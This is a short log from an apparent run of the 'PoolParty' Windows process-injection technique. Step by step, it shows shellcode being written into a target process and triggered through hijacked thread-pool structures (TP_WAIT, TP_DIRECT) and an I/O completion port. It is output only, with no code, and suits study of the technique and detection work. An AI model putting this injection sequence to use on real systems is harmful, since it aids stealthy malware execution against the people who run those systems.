 [info] Starting PoolParty attack against process id: 19016
[info] Retrieved handle to the target process: 0000000000000140
[info] Hijacked I/O completion handle from the target process: 0000000000000148
[info] Allocated shellcode memory in the target process: 0000027469950000
[info] Written shellcode to the target process
[info] Created TP_WAIT structure associated with the shellcode
[info] Allocated TP_WAIT memory in the target process: 0000027469960000
[info] Written the specially crafted TP_WAIT structure to the target process
[info] Allocated TP_DIRECT memory in the target process: 0000027469970000
[info] Written the TP_DIRECT structure to the target process
[info] Created event with name `PoolPartyEvent`
[info] Associated event with the IO completion port of the target process worker factory
[info] Set event to queue a packet to the IO completion port of the target process worker factory
[info] PoolParty attack completed successfully